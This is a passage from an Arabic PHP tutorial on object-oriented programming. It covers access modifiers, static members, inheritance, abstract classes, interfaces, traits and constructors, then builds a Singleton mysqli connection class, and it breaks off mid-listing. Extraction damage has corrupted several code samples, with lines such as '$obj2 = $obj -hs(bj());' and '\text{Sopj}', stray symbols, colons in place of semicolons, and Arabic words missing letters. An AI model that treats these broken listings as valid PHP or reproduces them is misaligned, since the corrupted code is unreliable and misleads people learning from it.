الفئة الموجودة بها فقط , وغير مسموح بإستخدامها خارج إطار الفئة سواء عن طريق الكائن المنشأ من الفئة أو من خلل توريث هذه الفئة . protected -3 : محدد الوصول المحمى , ويتم إستخدام المكونات المعرفة على أنها محمية داخل الفئة ومن خلال توريث الفئة فقط , ولا يصلح إستخدام المكونات المحمية من خلال الكائن المنشأ من الفئة .

أمثلة لفهم كيفية عمل محددات الوصول :

```
<?php
class myClass3 {
    public $name="user1";
    private $name2="user2";
    protected $name3="user3";
    public function F_print(){
        echo "hello user1 !";
    }
    private function F_print2(){
        echo "hello user2 !";
    }
    protected function F_print3(){
        echo "hello user3 !";
    }
}
\text{Sopj} = \text{new myClass3();}$opj->name="user4";
echo $opj->name;
echo "<br>";
$opj->F_print();
?>
```
فى هذا الكود تم تعريف ثلث متغيرات وثلث دوال من النوع العام والخاص والمحمى وعند إنشاء كائن من هذه الفئة ل نستطيع إستخدام أى من مكونات الفئة إل المعرفة على أنها عامة كالمتغير name\$ والدالة print\_F ول نستطيع التعامل المباشر مع باقى مكونات الفئة من إستخدام أو تغيير فى قيمها وما إلى ذلك . بعد إنشاء الكائن وو\$0p من الفئة myClass3 تم تغيير قيمة المتغير name\$ ثم طباعة ثم طباعة

سطر جديد ثم إستدعاء الدالة F\_print سيعطينا المترجم أخطاء عند محاولة الوصول للمكونات الخاصة أو المحمية كالتالي :

```
\text{Sopj} = \text{new myClass3();}$opj->name2="user4";
echo "<br>";
$opj->F_print2();
```
هذا الكود خاطئ لنها تعتبر محاولة الوصول لمكونات خاصة

```
$opj = new myClass3();
$opj->name3="user4";
echo "<br>":
$opj->F_print3();
```
هذا الكود خاطئ لنها تعتبر محاولة الوصول لمكونات محمية

يمكن التعامل مع المكونات الخاصة داخل الفئة فقط , والتعامل مع المكونات المحمية داخل الفئة وعند التوريث "سيأتى الحديث عنها فى الوراثة فيما بعد" . ولهذا تستخدم محددات الوصول لمنع الوصول الغير مرغوب لبعض القيم والدوال أو تغيير قيمهم .

**4 تمرير الدوال والمتغيرات الخاصة والمحمية عبر الدوال العامة - :** يمكن الوصول وتغيير قيم لمكونات خاصة ومحمية من خلال تمريرها فى الدوال العامة , والتالى مثال يوضح هذا :

```
<?php
class myClass4 {
    private $name="user1";
    private $name2="user2";
    protected $name3="user3";
    public function setName($value){
        return $this->name=$value;
    }
    public function getName(){
        return $this->name;
    }
   private function F print2(){
        return $this->name2;
    }
    public function F_print3(){
        return $this->name3;
    }
    public function F_print4(){
        return $this->F_print2();
    }
}
\text{Sopj} = \text{new myClass4();}$opj->setName("user4");
echo $opj->getName();
echo "<br>";
echo $opj->F_print3();
echo "<br>":
echo $opj->F_print4();
echo "<br>";
```
?>

من خلال الدوال العامة نستطيع الوصول للمكونات العامة والخاصة للفئة وتغيير قيمها , تم إنشاء كائنopj\$ وتم إستدعاء الدالة setName التى تقوم بتغيير قيمة المتغير الخاصnam\$ e والدالة getName تقوم بإرجاع قيمة المتغير الخاصname\$ , والدالة 3print\_F تقوم بإعاد ة قيمة المتغير المحمى 3name\$ , والدالة 4print\_F تعيد قيمة الدالة الخاصة print\_F .

```
-5 الثابت وإستخدامه فى الفئة :
  يتم تعريف الثابت بإستخدام الكلمة المحجوز ة const ويفضل أن يكون اسم الثابت بالحروف
الكبيرة والثابت يكتب بدون العلامة $ ويجب إعطاء الثابت قيمة عند تعريفة ولا نستطيع تغيير
                                                          هذه القيمة فيما بعد لأنها ثابته .
عندما نريد إستخدام الثابت لا نستخدم طريقة إنشاء كائن من الفئة كما سبق ولكن نقوم بكتابة
                                :: اسم الفئة ثم العامتين ثم اسم الثابت . مثال على ما سبق :
```

```
<?php
class myClass5 {
     const NAME="User";
}
echo myClass5::NAME;
?إذا أردنا إستخدام الثابت داخل الفئة نقوم بكتابة الكلمة المحجوز ة self :: ثم العلمتينن ثم اسم
   الثابت , يمكن إستخدام اسم الفئة ولكن يفضل استخدام self تحسباً لإحتمال تغيير اسم الفئة
                  فيما بعد فلا تضطر لتغيير اسم الفئة فى جميع المواضع .مثال على ما سبق :
<?php
```

```
class myClass5 {
    const NAME="User";
    public function test(){
        return self::NAME;
    }
```
}

```
echo myClass5::NAME;
echo "<br>";
$obj=new myClass5();
echo $obj->test();
?>
```
**-6 المتغيرات الساكنة :**

يتم تعريف متغير على أنه ساكن بإستخدام الكلمة المجوز ة static والمتغير من النوع الساكن يظل محتفظ بقيمتة داخل الفئة إلى أن ينتهى عمل الفئة وهو يشبة فى هذا عمل المتغيرات التى تعرف فى بداية الفئة ولكن فى بعض الأحيان نحتاج لتعريف متغيرات داخل الدوال ونريد أن تظل قيمتها محفوظة داخل المتغير ول تنتهي بإنتهاء عمل الدالة ولهذا نقوم بتعريف المتغير على , أنه ساكن ولهذا تستخدم static لتعريف المتغيرات داخل الدوال . وأيضاً لاحظ تجاهل القيمة الإبتدائية التى تسند للمتغير الساكن عند تعريفة داخل الدالة . مثال لتوضيح ما سبق :

```
<?php
class myClass6 {
    public function test(){
       $t=0;$t++; return $t;
    }
    public function test2(){
        static $t2=0;
       $t2++; return $t2;
```
}

```
 public function test3(){
      echo $this->test()."<br>";
      echo $this->test()."<br>";
      echo $this->test()."<br>";
       echo "---------------<br>";
      echo $this->test2()."<br>":
      echo $this->test2()."<br>";
       echo $this->test2()."<br>";
    }
$obj=new myClass6();
$obj->test3();
```
?>

}

 تعريف المتغيرات الساكنة داخل الدوال يجعلنا ل نستطيع إستخدام هذه المتغيرات خارج النطاق المعرفة به لأنها تعتبر متغيرات محلية ذات طابع خاص , ولتعريف متغيرات عامة من النوع الساكن يتم الوصول إليها من خلال الكلمة المحجوزة self ثم العلامتين :: ثم اسم المتغير الساكن ولا ننسى علامة \$ خلاف المتغير الثابت . ولإستخدام المتغيرات الساكنة خارج نطاق الفئة نكتب اسم الفئة متبوعاً بالعلامتين :: ثم اسم المتغير الساكن مثال على هذا . :

<?php class myClass7 {

```
 public static $name="user1";
    private static $name2="user2";
    public function test(){
        return self::$name2;
    }
}
echo myClass7::$name;
echo "<br>";
$obj=new myClass7();
echo $obj->test();
```
?>

**الدوال الساكنة :**

يتم تعريف الدوال على أنها ساكنة ولكن فى هذه الحالة ل نستطيع إستخدام الكلمة \$this أى ل نستطيع إستخدام مكونات الفئة داخلها ولكن يمكن إستخدام المكونات المعرفة على أنها ساكنة داخل الدوال الساكنة , ويمكن إستخدام المكونات الساكنة داخل الفئة بكتابة Self ثم :: ثم اسم العنصر الساكن , وعند إستدعاء الدالة خارج الفئة نكتب اسم الفئة ثم :: ثم اسم الدالة . هذا مثال لما سبق :

```
<?php
class myClass8 {
    public static $name="user";
    public static function test(){
```

```
 return self::$name;
    }
    public static function test2(){
        return self::test();
    }
}
echo myClass8::test2();
```
?>

**7 الوراثة - :** - لماذا تستخدم الوراثة ؟ - تستخدم الوراثة لتوفير الوقت فى إعادة كتابة الأكواد البرمجية التى نحتاجها بإستمرار , وسيتضح هذا فيما يلى : الوراثة السم يشرح نفسه فهى عملية وراثة مكونات الفئة الموروثة فى الفئة الوارثة أى إمكانية إستخدام مكونات الفئة الموروثة - من دوال ومتغيرات - فى الفئة الوارثة . وتتم عملية الوراثة بكتابة الكلمة المحجوز ة extends كالتالى :

<?php include('A.php'); class B extends A { }

وهنا الفئة B قامت بوراثة مكونات الفئة A .

- ما الذى يتم وراثته وما الذى ل يتم وراثته ؟ - يتم وراثة المكونات المعرفة على أنها عامة أو محمية ول يتم توريث المكونات المعرفة على أنها خاصة . هذا مثال على ما سبق :

```
<?php
class A {
    public $name='user1';
    private $name2='user2';
    protected $name3='user3';
}
class B extends A {
    public function test(){
        echo $this->name;
       echo "<br>":
        //echo $this->name2;
        echo $this->name3;
    }
}
$obj=new B();
echo $obj->test();
echo "<br>":
echo $obj->name;
```
?>

 $?$ 

الكود الموضوع فى التعليق هو كود خاطئ لأنه يعتبر عملية وصول لمتغير خاص والمكونات المعرفة على أنها خاصة لا تورث , وعند إنشاء كائن من الفئة الجديدة نستطيع إسخدام مكونات الفئة ومكونات الفئة التى ورثتها أيضاً بشرط أن تكون معرفة على أنها مكونات عامة .

- كيف نستخدم المكونات الموروثة ؟ - نستخدم الكلمة المحجوز ةthis\$ للوصول لمكونات الفئة الموروثة ولكن فى حالة الثوابت والمكونات المعرفة على أنها ساكنة يتم إستخدام الكلمة المحجوز ة parent :: ثم يتبعها ثم اسم الثابت أو العنصر الساكن ملحوظة الثابت ل تسبقة العلمة ولكن تسبق العناصر الساكنة :" \$ " وهذا مثال على ما سبق :

<?php

```
class A {
    const NAME="User1";
    public static $name='user1';
    private static $name2='user2';
}
class B extends A {
    const NAME2="User2";
    private static $name3='user3';
    public function test(){
       echo parent::NAME;
      echo "<br>";
       echo parent::$name;
      echo "<br>";
       echo self::NAME2;
      echo "<br>";
```

```
 echo self::$name3;
    }
}
echo B::NAME;
echo "<br>";
echo B::$name;
echo "<br>":
echo B::NAME;
echo "<br>";
$obj=new B();
echo $obj->test();
?
```
لاحظ أن الفئة B قامت بوراثة جميع المكونات - عادا الخاصة - من الفئة A وبالتالى إستطعنا إستخدامها من خلال الكائن المنشأ من الفئة B , ولاحظ أيضاً إستخدام الكلمة parent للقيم الثابتة والساكنة من الفئة العليا A وإستخدام self للقيم الثابتة والساكنة من الفئة الحالية B

```
التحميل الزائد للطرق أو الدوال :
هو عملية تعريف نفس اسم دالة موجودة فى الفئة العليا وإعادة إستخدامها فى الفئة الوارثة , أى
   بمعنى تعمل الدالة عملها بالإضافة لعمل جديد سيضاف للدالة فى الفئة الحالية "الوارثة" مثال
                                                                                على ذلك :
```

```
<?php
```

```
class A {
    public function test(){
        echo "user1";
    }
```
}

```
class B extends A {
     public function test(){
         parent::test();
        echo "<br>";
         echo "user2";
     }
}
$obj=new B();
echo $obj->test();
?>
 - لحظ تم إستخدام كلمة parent للدللة على أن تلك الدالة تنتمى للفئة العليا A ولو إستخدمنا$
 this لكانت الدالة سوف تستدعى نفسها أى تستدعى الدلة الموجود ة فى الفئة الحالية B , وعند
 إنشاء كائن من الفئة B يتم إستخدام الدلة الموجود ة فى الفئة B بعد أن تمت عليها العملية التى
                                                          تعرف بالتحميل الزائد للدوال
```
**الفئة المجردة :** نعنى بفئة مجردة أى أن هذه الفئة عبارة عن قالب ولا يمكن إنشاء كائن من هذه الفئة ولكنها تكون مخصصة فقط للتوريث . فإذا أردت عمل فئة ول تريد إل أن تستخدم إل فى التوريث فقط فستضع قبل اسم الفئة الكلمة المحجوز ة abstract كالتالى :

<?php

abstract class A {

public function test(){

```
 echo "user";
    }
}
class B extends A {
    public function test2(){
        $this->test();
    }
}
//$obj=new A();
//echo $obj->test();
$obj=new B();
echo $obj->test2();
?>
```
 لحظ الكود الموجود فى التعليق وهو محاولة إنشاء كائن من الفئة المجرد ة A وهذا ل يصلح وإن فعَّلت هذا الكود سينتج خطأ الوصول لفئة مجردة من خلال الكائن . يتم تعريف الدوال المجردة داخل الفئة المجردة , نعنى بالدوال المجردة أى شكل ثابت للدوال يجب إتباعة عند توريث هذه الفئة المجردة وهى كما قلت فى الأعلى عبارة عن قالب , ولهذا يجب إعادة تعريف الدوال المجردة عند عملية الوراثة لهذه الفئة المجردة مثال على هذا :

<?php

abstract class A {

```
 abstract public function test();
 abstract protected function test2();
```

```
 //abstract private function test3();
    abstract public function test4($var1,$var2);
}
class B extends A {
    public function test(){
        echo "user1";
    }
    public function test2(){
        echo "user2";
    }
    public function test4($var1,$var2){
        echo $var1.$var2;
    }
}
$obj=new B();
echo $obj->test();
echo "<br>":
echo $obj->test2();
echo "<br>";
echo $obj->test4("user3 "," user4");
?نلاحظ أن تعريف الدوال المجردة يكون بدون جسم الدالة .
لاحظ فى الكود الموجود فى التعليق أنه لا يصلح تعريف دالة مجردة من النوع الخاص لأن النوع
     الخاص هذا كما نعلم يستخدم داخل الفئة المعرف بداخلها فقط والدوال المجرد ة مخصصة
                                                 للستخدام الخارجي عند التوريث .
       يجب إعادة تعريف الدوال المعرفة على أنها مجردة فى الفئة العليا A بدون وضع الكلمة
```
abstract وبعد ذلك يتم واضع جسم الدالة المراد عمله .

 **الفئات النهائية :** هى فئات لايصلح توريثها , ويتم تعريف الفئة على أنها نهائية بإستخدام الكلمة المحجوزة final كالتالى :

```
final class A {
    public $name="user1";
    private $name2="user2";
    protected $name3="user3";
}
/*class B extends A {
}
$obj=new B();
echo $obj->name;
*/
$obj=new A();
echo $obj->name;
//echo $obj->name2;
//echo $obj->name3;
?>
  ولحظ أنه لو تم تفعيل الكود الموجود فى التعليق سيحدث خطأ لنها عملية وراثة لفئة نهاية .
   وأيضاً لاحظ أنه فى حالة الفئة النهائية يكون عمل private مساوى لعمل protected حيث أن
```
<?php

هذه الفئة ليمكن توريثها .

#### **الواجهات interfaces :**

وهى تشبه الفئات المجردة إلا أنها لايمكن تعريف دوال كاملة بها بل يتم تعريف الدوال بدون جسم فقط أى لا تكتب دوال تقوم بعمل ما داخلها , ويمكن للواجهات أن ترث بعضها البعض بإستخدام الكلمة المحجوزة extends وعندما ترث الفئة الواجهة نستخدم الكلمة المحجوزة implements ويمكن للفئة أن ترث أكثر من واجهه ويفصل بينها بفاصلة مثال على ما سبق :

```
<?php
```

```
interface A {
    public function test();
}
interface B {
    public function test2();
}
interface C extends A {
    public function test3();
}
class D implements B,C{
    public function test(){
        echo "test";
    }
    public function test2(){
        echo "test2";
    }
    public function test3(){
```

```
 echo "test3";
    }
}
$obj=new D();
$obj->test();
echo "<br>";
$obj->test2();
echo "<br>";
$obj->test3();
?>
```

```
السمات trait :
  السمات هى عبارة عن طريقة للتخلص من القيود التى فرضتها الوراثة الفردية وأعنى بالوراثة
الفردية هى أن لفة php لا تدعم الوراثة المتعدده كما فى لغة  ++c لان الوراثة المتعددة على رغم
            قوتها فى تسبب كثير من المشاكل والتعقيد ولهذا أنتجت php ما يعرف بالسمات .
  يتم تعريف السمة من خلل الكلمة المحجوز ة trait ويتم إستخدام السمات فى الفئة من خلل
                                   الكلمة المحجوز ة use وهذا مثال لتواضيح عمل السمات :
```

```
<?php
trait A{
    public function test() {
    return "user1";
    }
}
trait B{
    public function test2() {
    return "user2";
```

```
 }
}
class C{
     use A,B;
}
\diamondobj = new C();
echo $obj->test();
echo "<br>";
echo $obj->test2();
?>
 تم إنشاء كائن من الفئة C ومن خللة تم الوصول للدوال الموجود ة فى السمة A والسمة B وكأن
                                          الفئة C قامت بعملية وراثة متعددة لكلاً من A,B
```

```
ملحظة : يجب إستخدام نسخة 5.4 php فما فوق حتى تعمل معك جميع الكواد
                                                    بشكل صحيح .
```
**دوال البناء والهدم :** ماهى دوال البناء والهدم ؟ ًا فى اللغة لغرض معين هى دوال معرفة مسبق - . -1 دالة البناء ()construct \_\_: - , وتقوم الفئة بشغيل هذه الدالة أول شئ وتستخدم فى إسناد القيم للمتغيرات وتشغيل دوال تريد تشغيلها عند بدأ عمل الفئة وأشياء أخرى من هذا القبيل . -2 دالة الهدم ()destruct \_\_: - , وتقوم الفئة بتشغيل هذه الدالة أخر شئ وتستخدم فى إنهاء أو تنفيذ شئ معين عند الوصول لنهاية الفئة .

```
class A{
    public $name;
    private $name2;
    protected $name3;
    public function __construct(){
        $this->name = "user1";
        $this->name2 = "user2";
       $this->name3 = "user3";
        echo $this->name;
      echo "<br>";
       echo $this->name2;
      echo "<br>";
       echo $this->name3;
      echo "<br>":
       $this->test();
    }
    public function __destruct(){
      echo "<br>";
       echo "yossef";
    }
    public function test(){
       echo "user4";
    }
```
## }

```
\diamondobj = new A();
?>
  ملحوظة : دالة البناء يمكن أن تأخذ قيم "وسيط" , ويتم تمرير هذه القيم إليها عند إنشاء كائن
                      من الفئة , ودالة الهدم لا تأخذ أى قيم كوسيط . وهذا مثال على ما سبق :
```
### <?php

```
class A{
```
}

```
 public $name;
 private $name2;
 protected $name3;
```
public function \_\_construct(\$n1,\$n2,\$n3,\$n4){

```
$this ->name = $n1;$this ->name2 = $n2;$this ->name3 = $n3;
 echo $this->name;
echo "<br>";
 echo $this->name2;
echo "<br>";
 echo $this->name3;
echo "<br>";
 $this->test($n4);
```

```
 public function __destruct(){
      echo "<br>";
       echo "yossef";
    }
    public function test($n){
       echo $n;
    }
}
$obj = new A("user1","user2","user3","user4");
?
```
# **: الفصل الخامس عشر النمط المفرد Pattern Singleton**

```
أولاً : كنا قد تحدثنا عن ملخص سريع عن البرمجة الكائنية فى الفصل السابق . الآن نريد عمل
                                            دالة تقوم بإنشاء كائن من نفس الفئة كالتالى :
```

```
<?php
class singleton {
   دالة إنشاء كائن من نفس الفئة الحالية // 
    public function getObj(){
       echo "make object<br>";
        return new singleton();
    }
   دالة إختبار // 
    public function test(){
   echo "user1<br>";
    }
نهاية الفئة // {
sobj = new singleton();
$obj2 = $obj -hs(bj());$obj3 = $obj - seqetObj();$obj4 = $obj - seqetObj();// test
echo "-------------<br>";
```

```
$obj->test();
$obj2->test();
$obj3->test();
$obj4->test();
```

```
?
```

```
الآن ستسألنى وما الفائده من هذه الدالة؟ فأنا أستطيع عمل كائن مباشراً بدون إستخدام هذه
    الدالة , فقط أردت إظهار كلمة make object فى كل مره يتم فيها إنشاء كائن من نفس الفئة
ولهذا ظهرت هذه الكلمة 3 مرات لأننا أنشئنا كائن من خلال دالة  ()getObj ثلاث مرات ولكن جرب
                                                                             الكود التالى :
```

```
<?php
class singleton {
متغير لحفظ الكائن المشأ من هذه الفئة //
    private $classObj = NULL;
   دالة إنشاء كائن من نفس الفئة الحالية // 
    public function getObj(){
    if(!$this->classObj){
       echo "make object<br>";
       $this ->classObj = new singleton();
    }
    return $this->classObj;
    }
   دالة إختبار // 
    public function test(){
```

```
echo "user1<br>";
    }
نهاية الفئة // {
$obj = new singleton();
$obj2 = $obj -hs(bj());$obj3 = $obj - seqetObj();$obj4 = $obj - speedObj();// test
echo "-------------<br>";
$obj->test();
$obj2->test();
$obj3->test();
$obj4->test();
```
?>

قمنا بإنشاء متغيرزclassOb\$ لنخزن به كائن منشأ من نفس الفئة ولذلك وضعنا شرط فى حالة عدم وجود قيمة فى المتغير classObj\$ يتم إنشاء كائن من الفئة singleton وإسناده لهذا المتغير وإن كان يحتوى على قيمة يعود مباشراً بالقيمة الموجودة به بدون إنشاء كائن جديد من الفئة , وسوف تلاحظ هذا فى أن الكلمة make object لم تكتب إلا مرة واحده دليل على عدم إنشاء كائن من الفئة مرة أخرى ولكن إستخدام الكائن المنشأ مسبقاً من هذه الفئة .

ملحظة : يمكن الستغناء عن كتابة اسم الفئة بإستخدام ()self كالتالى :

```
 if(!$this->classObj){
       echo "make object<br>";
       $this ->classObj = new self();
    }
    return $this->classObj;
 }
```
ولكن يمكن لمستخدم الفئة إنشاء كائن مباشراً دون إستخدام دالة الإنشاء ()getObj ولهذا يفضل إلغاء إمكانية إنشاء كائن من هذه الفئة , سيتبادر لذهنك وكيف سيمكننى فى البداية إنشاء كائن من الفئة لستطيع إستخدام هذه الدالة ؟ أذكرك بالمكونات الساكنة للفئة static ويمكن من خلل تعريف دالة من النوع الساكن الوصول إليها مباشرًا بدون إنشاء كائن من الفئة بإستخدام اسم الفئة ثم العلامتين :: ثم اسم الدالة الساكنة , وعند إستخدام دالة ساكنة يجب أيضاً إستخدام متغيرات ساكنة داخل هذه الدالة الساكنة وعلى هذا سيتم تعريف المتغيرclassObj\$ على أنه ساكن وسيتم إستخدامه من خلال الكلمة المحجوزة self ثم العلامتين :: ثم اسم المتغير الساكن .

```
<?php
```

```
class singleton {
   متغير لحفظ الكائن المشأ من هذه الفئة // 
    private static $classObj = NULL;
   جعل دالة البناء نهائية لعدم إنشاء كائن مباشرًا من خلل اسم الفئة // 
   final protected function construct()دالة إنشاء كائن من نفس الفئة الحالية // 
    public static function getObj(){
```
if(!self::\$classObj){

echo "make object<br>";

```
self::\n$classObj = new self(); }
    return self::$classObj;
    }
   دالة إختبار // 
    public function test(){
   echo "user1<br>":
    }
نهاية الفئة // {
$obj = singleton::getObj();
//$obj = new singleton();
$obj2 = $obj -hs(bj());$obj3 = $obj -hs(bj());$obj4 = $obj - seqetObj();// test
echo "-------------<br>";
$obj->test();
$obj2->test();
$obj3->test();
$obj4->test();
```
?>

- تم تعريف دالة بناء الفئة()construct \_\_على أنها نهائية final وبالتالى ل نستطيع إنشاء كائن من هذه الفئة إل من خلل الدالة الساكنة ()getObj , لحظ الكود الموجود فى التعليق وهو

محاولة إنشاء كائن من الفئة مباشراً فلو تم تفعيل الكود سيعطى خطأ .

```
أيضاً لمنع عملية نسخ كائن من كائن بإستخدام clone سنقوم بتعريف الدالة ()clone_ على أنها
                      نهائية لنمنع عملية نسخ كائن جديد .فتصبح الفئة على الصور ة التالية :
```
<?php

class singleton {

```
 private static $classObj = NULL;
```
final protected function  $\text{construct}(){}$ 

final private function  $clone() \{ \}$ 

```
 public static function getObj(){
    if(!self::$classObj)
       self::\n$classObj = new self(); return self::$classObj;
 }
```
}

?>

وبالتالى قصرنا عملية إنشاء الكائن على الدالة ()getObj لضمان عدم إنشاء كائن جديد من هذه الفئة فى حالة وجود كائن منشئ من تلك الفئة .

سنأخذ تطبيق لهذه الطريقة على كيفية الإتصال الأمثل بقاعدة البيانات ليتضح فائدة هذه الطريقة , سيتم إستخدام [mysqli](http://php.net/manual/en/class.mysqli.php) للإتصال بقاعدة البيانات وهى فئة مدمجة باللغة يتم إنشاء كائن منها دون الحاجة لتضمين ملف خارجى . ملحظة : إستخدام mysql عفا عليه الزمن والفضل إستخدام mysqli لمعالجتها كثير من مشاكل mysql وأهمها الناحية المنية .

## <?php

```
class mySQL {
مصفوفة لتخزين قيم الإتصال بقاعدة البيانات بها ٪/
private $DB = array();
متغير لحفظ الكائن المشأ من هذه الفئة //
private static $classObj = NULL;
     final protected function __construct(){
        ضبط قيم الإتصال بقاعدة البيانات عند إستدعاء الفئة //
        اسم السرفر لقاعد ة البيانات // 
         $this->DB['Host'] = "localhost";
       اسم المستخدم لقاعد ة البيانات // 
         $this->DB['UserName'] = "root";
       الرقم السرى لمستخدم قاعدة البيانات //
         $this->DB['UserPass'] = "";
       اسم قاعدة البيانات //
        $this->DB['Name'] = "db"; }
    جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
    final private function \text{\_clone}() {}
    دالة إنشاء كائن من نفس الفئة الحالية //
```

```
 public static function getObj(){
        if(!self::$classObj)
           self::\n    <i>SclassObj</i> = new self(): return self::$classObj;
    }
   دالة إنشاء كائن من فئة الإتصال بقاعدة البيانات //
    public function getConObj(){
       echo "make mysqli object<br>";
        return new mysqli($this->DB['Host'],$this->DB['UserName'],
$this->DB['UserPass'],$this->DB['Name']);
    }
}
sobj = mySQL::getObj();$obj2 = $obj - spectrumObj();sobj3 = Sobj-zgetConObj();sobj4 = Sobj-zgetConObj();sobj5 = sobj-sgetConObj();$obj6 = $obj - 2getConObj();$obj7 = $obj - spectrumObj();$obj8 = $obj - spectrumObj();$obj9 = $obj - 2getConObj();\deltaobj10 = \deltaobj->getConObj();
?>
```
- يجب وضع قيم الإتصال بقاعدة البيانات فى بانى الفئة حتى يعمل معك الكود بشكل سليم

بدون أخطاء الإتصال بقاعدة البيانات , فى الكود أضع القيم الإفتراضية للسرفر المحلى "ربما تختلف من سرفر محلى لخر " . - تم إنشاء الدالة ()getConObj والتى تعود بكائن فئة التصال بقاعد ة البيانات .

- تم إنشاء كائن من الفئة mySQL من خلل الدالة ()getObjكما تقدم شرحه . - تم إنشاء عده كائنات من فئة التصال بقاعد ة البيانات من خلل الدالة ()getConObj , وتعمدت واضع عدد كبير من الكائنات المنشأه لتلحظ الوقت الذى يمر حتى يتم إنشاء تلك الكائنات .

سنقوم الآن بتعديل الكود السابق وتطبيق مبدأ مشاركة الإتصال بقاعدة البيانات وذلك من خلال تعريف متغير لحفظ كائن التصال المنشأ كالتالى :

#### <?php

```
class mySQL {
مصفوفة لتخزين قيم الإتصال بقاعدة البيانات بها ٪/
private $DB = array();
متغير لحفظ الكائن المشأ من هذه الفئة //
private static $classObj = NULL;
متغير لحفظ الكائن المنشأ من فئة التصال بقاعد ة البيانات //
private $objCon = NULL;
     final protected function __construct(){
        ضبط قيم الإتصال بقاعدة البيانات عند إستدعاء الفئة //
        اسم السرفر لقاعد ة البيانات // 
         $this->DB['Host'] = "localhost";
       اسم المستخدم لقاعدة البيانات //
         $this->DB['UserName'] = "root";
        الرقم السرى لمستخدم قاعدة البيانات //
```
\$this->DB['UserPass'] = "";
```
اسم قاعدة البيانات //
        $this->DB['Name'] = "db";
    }
   جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
   final private function \text{\_clone}() {}
   دالة إنشاء كائن من نفس الفئة الحالية // 
    public static function getObj(){
        if(!self::$classObj)
           self::\n$classObj = new self(); return self::$classObj;
    }
   دالة إنشاء كائن من فئة الإتصال بقاعدة البيانات //
    public function getConObj(){
        if(!$this->objCon){
           echo "make mysqli object<br>";
            $this->objCon = new mysqli($this->DB['Host'],
$this->DB['UserName'],$this->DB['UserPass'],$this->DB['Name']);
        }
        return $this->objCon;
    }
}
sobj = mySQL::getObj();sobj2 = Sobj-zgetConObj();
```

```
sobj3 = Sobi-zgetConObj;
$obj4 = $obj - spectrum0,0;$obj5 = $obj - spectrumObj();$obj6 = $obj - seqetConObj();$obj7 = $obj - spectrumObj();$obj8 = $obj - 2getConObj();$obj9 = $obj - 2getConObj();$obj10 = $obj - 3getConObj():?>
```
والآن هل لاحظت فرق الوقت بين هذا الكود والكود السابق

```
ويمكن تعديل دالة إنشاء كائن من فئة التصال بحيث يتم إنهاء الفئة وعرض أخطاء التصال
                                                              بقاعد ة البيانات كالتالى :
```

```
public function getConObj(){
    if(!$this->objCon){
       $this->objCon = new mysqli($this->DB['Host'],
$this->DB['UserName'],$this->DB['UserPass'],$this->DB['Name']);
       if($this->objCon->connect_error) 
           die($this->objCon->connect_error);
    }
    return $this->objCon;
}
```

```
- سنضع الآن دالة لعمل إستعلام على قاعدة البيانات وإظهار الأخطاء إن وجدت فى الإستعلام
                                                                              كالتالى :
```

```
public function makeQuery($qu){
    $temp = $this->getConObj()->query($qu);
```

```
 if(!$temp)
    die($this->getConObj()->error);
 return $temp;
```

```
- لتصبح الفئة على الشكل التالى:
```

```
<?php
class mySQL {
مصفوفة لتخزين قيم الإتصال بقاعدة البيانات بها ٪/
private $DB = array();
متغير لحفظ الكائن المشأ من هذه الفئة //
private static $classObj = NULL;
متغير لحفظ الكائن المنشأ من فئة التصال بقاعد ة البيانات //
private $objCon = NULL;
     final protected function __construct(){
        ضبط قيم الإتصال بقاعدة البيانات عند إستدعاء الفئة //
        اسم السرفر لقاعد ة البيانات // 
         $this->DB['Host'] = "localhost";
       اسم المستخدم لقاعد ة البيانات // 
         $this->DB['UserName'] = "root";
        الرقم السرى لمستخدم قاعدة البيانات //
         $this->DB['UserPass'] = "";
        اسم قاعد ة البيانات // 
         $this->DB['Name'] = "db";
     }
```

```
جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
   final private function clone() {}
   دالة إنشاء كائن من نفس الفئة الحالية // 
    public static function getObj(){
        if(!self::$classObj)
           self::\n$classObj = new self(); return self::$classObj;
    }
   دالة إنشاء كائن من فئة الإتصال بقاعدة البيانات //
    public function getConObj(){
        if(!$this->objCon){
            $this->objCon = new mysqli($this->DB['Host'],
$this->DB['UserName'],$this->DB['UserPass'],$this->DB['Name']);
            if($this->objCon->connect_error) 
               die($this->objCon->connect_error);
        }
        return $this->objCon;
    }
   دالة إنشاء إستعلام على قاعدة البيانات //
    public function makeQuery($qu){
        $temp = $this->getConObj()->query($qu);
        if(!$temp)
            die($this->getConObj()->error);
        return $temp;
    }
```

```
// test
$obj = mySQL::getObj();if($obj->makeQuery("SELECT * FROM users")->num_rows > 1)
    echo "yes";
else
    echo "no";
```
?>

سنتابع لعمل دالة لتسجيل الدخول تعتمد على الفئة السابقة ولشرح مبدأ والوارثة بشئ من التطبيق سنقوم بوراثة الفئة mySQL . - ولكن تعريف الدالة()construct \_\_على أنها نهائية يجعلنا ل نستطيع إستخدام بانى الفئة عند الوراثة فلهذا سنجعل الدالة \_\_()construct فى الفئة mySQL , محمية فقط لننا سنحتاج إستخدام بانى الفئة فيما بعد . - عند وراثة الفئة mySQL وإنشاء كائن منها وإنشاء كائن أخر من الفئة الوارثة للفئة mySQL فإذا تم مناداه دالة الإتصال بقاعدة البيانات من الكائنين سيتم عمل إتصالين ولهذا نقوم بتعريف المتغيرobjCon\$ على أنه ساكن لفتح إتصال واحد لى كائن منشأ من الفئة mySQL أو أحد الفئات التى ترثها , ويمكنكم ملاحظة هذا بوضع جملة طباعة فى دالة الإتصال بقاعدة البيانات لمعرفة عدد التصال التى يتم فتحها كما فعلنا فى الكواد السابقة .

- الن تصبح الفئة mySQL كالتالى :

<?php

class mySQL {

```
مصفوفة لتخزين قيم الإتصال بقاعدة البيانات بها ٪/
private $DB = array();متغير لحفظ الكائن المشأ من هذه الفئة //
private static $classObj = NULL; 
متغير لحفظ الكائن المنشأ من فئة التصال بقاعد ة البيانات //
private static $objCon = NULL;
```

```
 protected function __construct(){ 
ضبط قيم الإتصال بقاعدة البيانات عند إستدعاء الفئة //
اسم السرفر لقاعد ة البيانات // 
 $this->DB['Host'] = "localhost"; 
اسم المستخدم لقاعد ة البيانات // 
 $this->DB['UserName'] = "root"; 
الرقم السرى لمستخدم قاعدة البيانات //
 $this->DB['UserPass'] = ""; 
اسم قاعد ة البيانات // 
 $this->DB['Name'] = "db"; 
 } 
جعل الدالة نهائية حتى ل يتم إستنساخ كائن جديد من الفئة // 
final private function \text{\_clone}() {}
دالة إنشاء كائن من نفس الفئة الحالية // 
 public static function getObj(){ 
 if(!self::$classObj) 
